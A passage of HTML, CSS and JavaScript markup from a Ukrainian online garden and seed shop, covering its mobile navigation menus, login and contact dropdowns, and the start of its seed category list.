					<span class="caret"></span>
				</a>
			          

			
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            




</div>


<style>
	.mob_header {
		display: none;
		padding: 5px 10px;
		border-bottom: 1px solid #5ebb46;
		width: 100%;
		justify-content: space-between;
		align-items: center;
		background: #fff;
	}
	.mob_header-fix {
		position: fixed;
		z-index: 999;
		top: 0;
	}
	.mob_header .header-btn-logo img {
		display: flex;
		width: 50px;
	}
	.header-btn {
		display: flex;
		
		align-items: center;
		height: 40px;
		padding: 10px 5px;
		color: #5ebb46;
		border-radius: 5px;
		font-size: 14px;
		position: relative;
	}
	.header-btn:hover {
		background: #fff;
		color: #5ebb46;
	}
	.header-btn svg {
		margin: 0 5px;
	}
	.header-btn-logo {
		display: flex;
	}
	@media (max-width: 575px) {
		.mob_header {
			display: flex;
		}
}
</style>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.mob_header').addClass('mob_header-fix');
  } else {
   $('.mob_header').removeClass('mob_header-fix');
  }
 });
</script>	  
<div class="mob-menu-foot">
	<ul class="list">
		<li class="item">
			<a href="/">				
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 67.02" style="enable-background:new 0 0 69 67.02;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M29.82,15.79c3.09,0,6.17,0,9.26,0c0.95,0,2.18-1.25,1.49-2.23c-3.3-4.69,0.42-8.64-3.54-12.37
						c-1.71-1.62-3.59-1.56-3.09,0c1.27,3.95-5.65,8.15-5.72,12.37C28.2,14.67,28.47,15.79,29.82,15.79z"/>
					<path class="st0" d="M13.58,8.11c3.34,2.46,0.17,9.91,2.58,13.38c0.63,0.92,1.5,1.67,2.6,0.87c2.51-1.8,5.01-3.6,7.52-5.41
						c0.77-0.55,1.04-2.28-0.09-2.68c-5.42-1.88-4.7-7.26-10.1-7.98C13.75,5.99,12.26,7.14,13.58,8.11z"/>
					<path class="st0" d="M38.37,50.3c0.07-0.07,0.13-0.13,0.2-0.2c0.04-0.04,0.07-0.07,0.11-0.11c0.06-0.06,0.13-0.12,0.19-0.18
						c0.04-0.04,0.09-0.08,0.14-0.13c0.06-0.06,0.12-0.11,0.18-0.17c0.05-0.05,0.11-0.1,0.17-0.15c0.06-0.05,0.11-0.1,0.17-0.15
						c0.11-0.1,0.22-0.19,0.34-0.29c0.05-0.04,0.1-0.08,0.14-0.12c0.08-0.07,0.15-0.13,0.23-0.2c0.05-0.04,0.11-0.09,0.16-0.13
						c0.08-0.06,0.15-0.13,0.23-0.19c0.06-0.05,0.11-0.09,0.17-0.14c0.08-0.07,0.16-0.13,0.25-0.2c0.06-0.04,0.11-0.09,0.17-0.13
						c0.09-0.07,0.19-0.15,0.29-0.23c0.05-0.04,0.09-0.07,0.14-0.11c0.15-0.11,0.29-0.23,0.45-0.34c0.02-0.02,0.05-0.04,0.07-0.05
						c0.13-0.1,0.26-0.2,0.4-0.3c0.05-0.04,0.11-0.08,0.16-0.12c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.12-0.09,0.19-0.14
						c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.13-0.09,0.19-0.14c0.12-0.09,0.24-0.17,0.37-0.26c0.06-0.04,0.11-0.08,0.17-0.12
						c0.18-0.13,0.37-0.26,0.55-0.39c1.2-0.84,2.14-2.29,3.06-3.69c0.38-0.59,0.76-1.15,1.15-1.69c0-0.01,0-0.01,0-0.02
						c0.54-0.74,1.12-1.41,1.82-1.95c0.56-0.43,1.17-0.72,1.8-0.88c0.01-0.22,0.03-0.44,0.03-0.66c0-10.08-8.17-18.26-18.26-18.26
						c-10.08,0-18.26,8.17-18.26,18.26c0,0.22,0.02,0.44,0.03,0.66c0.63,0.16,1.25,0.45,1.8,0.88c0.7,0.54,1.28,1.21,1.82,1.95
						c0,0.01,0,0.01,0,0.02c0.39,0.54,0.77,1.1,1.15,1.69c0.91,1.41,1.86,2.86,3.06,3.69c0.19,0.13,0.38,0.26,0.56,0.39
						c0.05,0.03,0.1,0.07,0.15,0.1c0.14,0.1,0.27,0.19,0.41,0.29c0.05,0.03,0.09,0.07,0.14,0.1c0.14,0.1,0.28,0.2,0.42,0.3
						c0.03,0.02,0.06,0.05,0.09,0.07c2.32,1.69,4,3.09,5.27,4.48c0,0,0,0,0,0c0.43,0.47,0.82,0.93,1.17,1.41
						c-0.14-0.4-0.26-0.82-0.35-1.24c-0.06-0.31-0.11-0.63-0.13-0.95c-0.06-0.92,0.1-1.89,0.52-2.74c0.44-0.86,0.97-1.47,1.49-2.14
						c1.07-1.27,2.07-2.49,1.95-4.04c-0.09-1.53-0.79-3.05-1.58-4.46c-0.09-0.15-0.03-0.35,0.12-0.44c0.15-0.09,0.34-0.03,0.43,0.11
						c0.85,1.43,1.66,2.95,1.88,4.73c0.1,0.89-0.1,1.85-0.51,2.64c-0.4,0.8-0.93,1.47-1.42,2.13c-0.46,0.65-0.98,1.33-1.23,1.98
						c-0.27,0.66-0.33,1.37-0.23,2.09c0.06,0.43,0.18,0.86,0.33,1.29c0.36,0.98,0.95,1.92,1.61,2.67l0.03,0.03
						c0.09,0.11,0.16,0.23,0.19,0.36c0.73-1.41,1.64-2.66,2.92-3.95C38.33,50.34,38.35,50.32,38.37,50.3z M41.48,38.21
						c-1.35,1.35-3.47,1.52-4.39,1.52c0.05-0.02,0.1-0.05,0.14-0.09l2.82-3.12c0.05-0.05,0.05-0.14,0-0.2c-0.05-0.06-0.15-0.06-0.21-0.01
						l-3.12,2.82c-0.01,0.01-0.02,0.02-0.03,0.03c-0.03,0.03-0.05,0.07-0.07,0.11c0.01-0.92,0.18-3.04,1.52-4.39
						c1.39-1.39,3.62-1.53,4.48-1.52c0.2,0,0.37,0.16,0.37,0.37C43.01,34.59,42.87,36.82,41.48,38.21z M33.91,35.2l-4.27-3.86
						c-0.08-0.07-0.19-0.07-0.27,0c-0.08,0.07-0.09,0.2-0.01,0.28l3.86,4.27c0.01,0.01,0.02,0.02,0.04,0.04c0.05,0.04,0.1,0.07,0.15,0.09
						c-1.26-0.01-4.16-0.24-6-2.08c-1.9-1.9-2.09-4.96-2.08-6.14c0-0.28,0.22-0.5,0.5-0.5c1.18-0.01,4.23,0.18,6.14,2.08
						c1.84,1.84,2.07,4.75,2.08,6.01C34.01,35.32,33.97,35.25,33.91,35.2z"/>
					<path class="st0" d="M42.73,16.97c2.5,1.8,5.01,3.61,7.51,5.41c1.1,0.79,1.97,0.04,2.6-0.87c2.41-3.47-0.75-10.92,2.59-13.38
						c1.32-0.97-0.17-2.12-2.51-1.81c-5.39,0.71-4.68,6.09-10.1,7.97C41.69,14.68,41.97,16.42,42.73,16.97z"/>
					<path class="st0" d="M67.08,23.07c-4.77-2.62-7.38,2.13-12.86,0.43c-1.15-0.36-1.95,1.2-1.66,2.1c0.95,2.94,1.9,5.88,2.84,8.81
						c0.11,0.34,0.27,0.58,0.47,0.75c0.32-0.73,0.75-1.4,1.29-1.94c0.94-0.95,2.12-1.47,3.33-1.47c0.35,0,0.76,0.05,1.21,0.18
						c1.95-2.68,3.68-5.92,6.34-5.92C69.67,26.01,69.15,24.21,67.08,23.07z"/>
					<path class="st0" d="M8.42,31.76c1.21,0,2.39,0.52,3.33,1.47c0.54,0.55,0.98,1.23,1.3,1.97c0.23-0.17,0.42-0.42,0.54-0.8
						c0.95-2.94,1.9-5.87,2.85-8.81c0.29-0.9-0.51-2.46-1.66-2.1c-5.48,1.7-8.09-3.06-12.86-0.44c-2.06,1.13-2.59,2.94-0.95,2.94
						c2.66,0,4.38,3.24,6.33,5.92C7.71,31.79,8.1,31.76,8.42,31.76z"/>
					<path class="st0" d="M57.65,38.13c0.04,5.82-5.64,13.21-6.75,13.8c-1.11,0.59-1.4-0.49-0.98-0.93c1.69-1.76,5.62-7.59,5.79-9.85
						c0.11-1.46-1.7-2.74-3.37-1.45c-1.98,1.54-3.29,5.44-6.13,7.42c-8.09,5.65-9.02,7.5-10.78,14.53c0.1,0.4,0.2,0.81,0.31,1.24
						c0.16,0.64,0.32,1.31,0.5,2.03c0.19,0.77,0.15,1.47-0.14,2.09c1.53,0.05,3.99-1.19,5.89-2.32c1.9-1.12,3.86-2.12,5.86-3.04
						c2.77-1.28,6.78-3.5,9.37-6.58c5.1-6.06,6.71-18.18,4.79-20.16C60.11,32.92,57.63,35.28,57.65,38.13z"/>
					<path class="st0" d="M22.68,47.13c-2.84-1.98-4.15-5.89-6.13-7.42c-1.67-1.29-3.48-0.01-3.37,1.45c0.17,2.27,4.1,8.09,5.79,9.85
						c0.42,0.44,0.13,1.52-0.98,0.93c-1.11-0.59-6.79-7.98-6.75-13.8c0.02-2.85-2.45-5.21-4.37-3.23c-1.92,1.98-0.3,14.1,4.79,20.16
						c2.65,3.15,6.76,5.4,9.54,6.66c2.03,0.93,4,1.99,5.93,3.12c2.07,1.21,4.7,2.47,6.14,2.11c1.37-0.34,1.21-1.17,1.11-1.56
						C31.82,55.11,32.05,53.66,22.68,47.13z"/>
				</svg>
				<span>Головна</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="s-butt_2">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 67 67" style="enable-background:new 0 0 67 67;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path class="st0" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path class="st0" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path class="st0" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path class="st0" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path class="st0" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path class="st0" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path class="st0" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path class="st0" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
				<span>Каталог</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="footer-cart">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 84.89 69" style="enable-background:new 0 0 84.89 69;" xml:space="preserve">
					<style type="text/css">	.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
					<path class="st0" d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
					<path class="st0" d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
					<path class="st0" d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
					<path class="st0" d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
					<path class="st0" d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
					<path class="st0" d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
				</svg>
				<div id="footer-cart-count" class="cart-total"></div>
				<span>Кошик</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/shareproduct">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M34.5,69c-1.78,0-3.39-0.83-4.42-2.29l-1.42-2.01c-0.95-1.34-2.71-1.82-4.21-1.13l-2.23,1.03
						c-1.62,0.75-3.43,0.67-4.97-0.22c-1.54-0.89-2.52-2.42-2.68-4.19l-0.22-2.45c-0.15-1.64-1.44-2.93-3.08-3.08l-2.45-0.22
						c-1.77-0.16-3.3-1.14-4.19-2.68c-0.89-1.54-0.97-3.35-0.22-4.97l1.03-2.23c0.69-1.49,0.22-3.26-1.13-4.21l-2.01-1.42
						C0.83,37.89,0,36.28,0,34.5s0.83-3.39,2.29-4.42l2.01-1.42c1.35-0.95,1.82-2.72,1.13-4.21L4.4,22.22
						c-0.75-1.62-0.67-3.43,0.22-4.97s2.42-2.52,4.19-2.68l2.45-0.22c1.64-0.15,2.94-1.44,3.08-3.08l0.22-2.45
						c0.16-1.77,1.14-3.3,2.68-4.19c1.54-0.89,3.35-0.97,4.97-0.22l2.23,1.03c1.49,0.69,3.26,0.22,4.21-1.13l1.42-2.01
						C31.11,0.83,32.72,0,34.5,0c1.78,0,3.39,0.83,4.42,2.29v0l1.42,2.01c0.95,1.35,2.72,1.82,4.21,1.13l2.23-1.03
						c1.62-0.75,3.43-0.67,4.97,0.22c1.54,0.89,2.52,2.42,2.68,4.19l0.22,2.45c0.15,1.64,1.44,2.93,3.08,3.08l2.45,0.22
						c1.77,0.16,3.3,1.14,4.19,2.68c0.89,1.54,0.97,3.35,0.22,4.97l-1.03,2.23c-0.69,1.49-0.22,3.26,1.13,4.21l2.01,1.42
						C68.17,31.11,69,32.72,69,34.5c0,1.78-0.83,3.39-2.29,4.42l-2.01,1.42c-1.35,0.95-1.82,2.72-1.13,4.21l1.03,2.23
						c0.75,1.62,0.67,3.43-0.22,4.97c-0.89,1.54-2.42,2.52-4.19,2.68l-2.45,0.22c-1.64,0.15-2.93,1.44-3.08,3.08l-0.22,2.45
						c-0.16,1.77-1.14,3.3-2.68,4.19c-1.54,0.89-3.35,0.97-4.97,0.22l-2.23-1.03c-1.5-0.69-3.26-0.22-4.21,1.13l-1.42,2.01
						C37.89,68.17,36.28,69,34.5,69z M25.88,61.25c1.71,0,3.38,0.82,4.42,2.29l1.42,2.01C32.37,66.47,33.38,67,34.5,67
						c1.12,0,2.14-0.53,2.78-1.44l1.42-2.01c1.5-2.13,4.31-2.89,6.69-1.79l2.23,1.03c1.02,0.47,2.16,0.42,3.13-0.14
						c0.97-0.56,1.59-1.52,1.69-2.64l0.22-2.45c0.24-2.6,2.29-4.66,4.89-4.9l2.45-0.22c1.12-0.1,2.08-0.72,2.64-1.69
						c0.56-0.97,0.61-2.11,0.14-3.13l-1.03-2.23c-1.1-2.37-0.34-5.18,1.79-6.69l2.01-1.42C66.47,36.64,67,35.62,67,34.5
						c0-1.12-0.53-2.14-1.44-2.78l-2.01-1.42c-2.13-1.5-2.89-4.32-1.79-6.69l1.03-2.23c0.47-1.02,0.42-2.16-0.14-3.13
						c-0.56-0.97-1.52-1.59-2.64-1.69l-2.45-0.22c-2.6-0.24-4.66-2.29-4.89-4.9l-0.22-2.45c-0.1-1.12-0.72-2.08-1.69-2.64
						c-0.97-0.56-2.11-0.61-3.13-0.14l-2.23,1.03c-2.37,1.1-5.18,0.34-6.69-1.79l-1.42-2.01C36.64,2.53,35.62,2,34.5,2
						c-1.12,0-2.13,0.53-2.78,1.44L30.3,5.46c-1.5,2.13-4.31,2.89-6.69,1.79l-2.23-1.03c-1.02-0.47-2.16-0.42-3.13,0.14
						c-0.97,0.56-1.59,1.52-1.69,2.64l-0.22,2.45c-0.24,2.6-2.29,4.66-4.9,4.9L9,16.56c-1.12,0.1-2.08,0.72-2.64,1.69
						c-0.56,0.97-0.61,2.11-0.14,3.13l1.03,2.23c1.1,2.37,0.34,5.18-1.79,6.69l-2.01,1.42C2.53,32.36,2,33.38,2,34.5
						c0,1.12,0.53,2.14,1.44,2.78l2.01,1.42c2.13,1.5,2.89,4.32,1.79,6.69l-1.03,2.23c-0.47,1.02-0.42,2.16,0.14,3.13
						c0.56,0.97,1.52,1.59,2.64,1.69l2.45,0.22c2.6,0.24,4.66,2.29,4.9,4.9l0.22,2.45c0.1,1.12,0.72,2.08,1.69,2.64
						c0.97,0.56,2.11,0.61,3.13,0.14l2.23-1.03C24.35,61.41,25.12,61.25,25.88,61.25z"/>
						<path class="st0" d="M21.17,48.83c-0.26,0-0.51-0.1-0.71-0.29c-0.39-0.39-0.39-1.02,0-1.41l26.66-26.66
							c0.39-0.39,1.02-0.39,1.41,0s0.39,1.02,0,1.41L21.88,48.54C21.68,48.73,21.43,48.83,21.17,48.83z"/>
						<path class="st0" d="M26.45,32.86c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S29.91,32.86,26.45,32.86z
							M26.45,22.31c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S28.8,22.31,26.45,22.31z"/>
						<path class="st0" d="M42.41,48.54c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S45.87,48.54,42.41,48.54z
							M42.41,37.99c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S44.77,37.99,42.41,37.99z"/>
					</svg>
				<span>Акції</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/newproducts">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st1{fill:#FFFFFF;}</style>
					<path class="st1" d="M34.5,69c-1.13,0-2.16-0.57-2.76-1.53l-4.71-7.56c-1.1-1.76-3.2-2.63-5.22-2.16l-8.67,2.02
						c-1.1,0.26-2.24-0.07-3.03-0.87s-1.12-1.93-0.87-3.03l2.02-8.67c0.47-2.02-0.4-4.12-2.16-5.22l-7.56-4.71
						C0.57,36.66,0,35.63,0,34.5s0.57-2.16,1.53-2.76l7.56-4.71c1.76-1.1,2.63-3.2,2.16-5.22l-2.02-8.68c-0.26-1.1,0.07-2.23,0.87-3.03
						s1.93-1.12,3.03-0.87l8.67,2.02c2.02,0.47,4.12-0.4,5.22-2.16l4.71-7.56C32.34,0.57,33.37,0,34.5,0s2.16,0.57,2.76,1.53
						c0,0,0,0,0,0l4.71,7.56c1.1,1.76,3.2,2.63,5.22,2.16l8.67-2.02c1.1-0.26,2.24,0.07,3.03,0.87s1.12,1.93,0.87,3.03l-2.02,8.67
						c-0.47,2.02,0.4,4.12,2.16,5.22l7.56,4.71c0.96,0.6,1.53,1.63,1.53,2.76s-0.57,2.16-1.53,2.76l-7.56,4.71
						c-1.76,1.1-2.63,3.2-2.16,5.22l2.02,8.68c0.26,1.1-0.07,2.23-0.87,3.03s-1.93,1.12-3.03,0.87l-8.67-2.02
						c-2.02-0.47-4.12,0.4-5.22,2.16l-4.71,7.56C36.66,68.43,35.63,69,34.5,69z M22.92,55.62c2.33,0,4.55,1.19,5.82,3.23l4.71,7.56
						c0.47,0.75,1.66,0.75,2.12,0l4.71-7.56c1.55-2.49,4.51-3.72,7.37-3.05l8.67,2.02c0.43,0.1,0.85-0.02,1.17-0.33
						c0.31-0.31,0.43-0.74,0.33-1.17l-2.02-8.68c-0.67-2.86,0.56-5.82,3.05-7.37l7.56-4.71C66.79,35.33,67,34.94,67,34.5
						s-0.21-0.83-0.59-1.06l-7.56-4.71c-2.49-1.55-3.72-4.51-3.05-7.37l2.02-8.68c0.1-0.43-0.02-0.85-0.33-1.17
						c-0.31-0.31-0.74-0.43-1.17-0.33l-8.67,2.02c-2.86,0.66-5.82-0.56-7.37-3.05l-4.71-7.56c-0.47-0.75-1.66-0.75-2.12,0l-4.71,7.56
						c-1.55,2.49-4.51,3.72-7.37,3.05l-8.67-2.02c-0.43-0.1-0.85,0.02-1.17,0.33c-0.31,0.31-0.43,0.74-0.33,1.17l2.02,8.68
						c0.67,2.86-0.56,5.82-3.05,7.37l-7.56,4.71C2.21,33.67,2,34.06,2,34.5s0.21,0.83,0.59,1.06l7.56,4.71
						c2.49,1.55,3.72,4.51,3.05,7.37l-2.02,8.68c-0.1,0.43,0.02,0.85,0.33,1.17c0.31,0.31,0.74,0.43,1.17,0.33l8.67-2.02
						C21.88,55.68,22.4,55.62,22.92,55.62z"/>
					<path class="st1" d="M25.68,51.13l-7.91-7.91l1.18-1.18l10.76,1.66l-6.21-6.21l1.1-1.1l7.91,7.91l-1.18,1.18l-10.77-1.67
							l6.22,6.22L25.68,51.13z"/>
					<path class="st1" d="M34.46,42.36l-7.91-7.91l6.27-6.27l0.93,0.93l-5.12,5.12l2.42,2.42l4.79-4.79l0.93,0.93l-4.79,4.79
							l2.69,2.69l5.32-5.32l0.93,0.93L34.46,42.36z"/>
					<path class="st1" d="M44.02,32.79l-10.21-5.61L34.99,26l6.5,3.87c0.69,0.4,1.35,0.82,1.99,1.25c-0.62-1.07-0.98-1.68-1.07-1.85
							l-3.69-6.99l1.38-1.38l5.25,2.76c1.3,0.68,2.46,1.39,3.48,2.13c-0.39-0.61-0.82-1.33-1.29-2.15l-3.72-6.44l1.15-1.15l5.54,10.29
							l-1.11,1.11l-7.86-4.2c-0.66-0.35-1.06-0.57-1.2-0.66c0.27,0.45,0.5,0.85,0.67,1.18l4.19,7.87L44.02,32.79z"/>
				</svg>
				<span>Новинки</span>
			</a>
		</li>
	</ul>
</div>


<style>
.mob-menu-foot {
    display: none;
    width: 100%;
	background: #5ebb46;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 999;
	border-top: 1px solid #fff;
}

@media (max-width: 991px) {
	.mob-menu-foot {
		display: flex;
	}	
}

.mob-menu-foot ul {
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: space-around;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}
.mob-menu-foot ul li {
	display: flex;
	width: 100%;
	height: 100%;
	padding: 10px 0 15px;
}
.mob-menu-foot ul li:hover {
	background:rgb(152, 209, 137);
}
.mob-menu-foot ul li a {
	display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    color: #fff;
	position: relative;
}
.mob-menu-foot ul li a span {
	height: 10px;
}
#footer-cart-count {
	right: 15px;
}
</style>
	  <nav id="menu" class="d-sm-none navbar">

	<div class="s-bg">
		<div class="close"></div>
	</div>

	<div class="s-menu" style="border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">

		<noindex>
			<div class="d-sm-none head-list-2">

				<div class="row block-head-ico-2">

					<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>

					<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle"
						data-toggle="dropdown">Контакти<span class="caret"></span></a>
					<div class="dropdown-menu head-inf-box">
						<div class="h-cont-info">
							<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
							<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
							<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
							<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2cbccc4cde2dbc3d1c9d0c3d4c3c9ced7cfc0c38cc1cdcf8cd7c3">[email&#160;protected]</a></div>
							<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
						</div>
					</div>


					<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
					<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>


					<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l" />
</form>
				</div>
			</div>

			<div class="d-sm-none logo-s">
				<img src="/image/catalog/logo-s.png" title="Яскрава Клумба" alt="Яскрава Клумба"
					class="img-responsive scr">
			</div>

			<ul class="nav d-sm-none navbar-nav">
				<li style="background-color: #ffa01c; color: #fff; border-top:none;"><a
						href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"
						style="color: #fff;"><b>Акції та знижки</b></a></li>
			</ul>
		</noindex>

		<ul class="nav navbar-nav">
															<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/semena">Насіння															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-0">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-0 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
												Овочі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
												Квіти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
												Насіння на стрічці											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
												Насіння пакет гігант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
												Насіння Premium Яскрава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
												Цибуля сіянка (саджанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
												Велике фасування											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
												Газонні Трави											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
												Город на підвіконні (насіння)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
												Квіти (Голландія)											</a>
										</li>
																			<li>

											
